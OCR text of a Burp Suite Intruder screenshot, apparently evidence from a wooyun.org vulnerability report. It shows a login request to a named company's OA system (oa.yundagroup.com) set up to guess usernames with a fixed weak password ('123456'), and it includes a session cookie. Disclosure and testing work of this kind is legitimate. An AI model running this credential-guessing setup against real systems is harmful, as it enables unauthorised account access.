 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /defaultroot/LogonAction.do HTTP/1.1
Host: oa.yundagroup.com:7001
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://oa.yundagroup.com:7001/defaultroot/login.jsp?localeCode=en_us
Cookie: LocLan=en_us; JSESSIONID=n6FrWQjhBxTRTpvXmG35PDN4LvtLGKGTrWGxthmspHf21yb88p8y!-204666828
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
inputPwdErrorNum=0&maxErrorNum=6&domainAccount=whir&userName=§admin§&userPassword=123456&localeCode=en_us&isRemember=&keyDigest=
Add §
Clear §
Auto §
Refresh
www.wooyun.org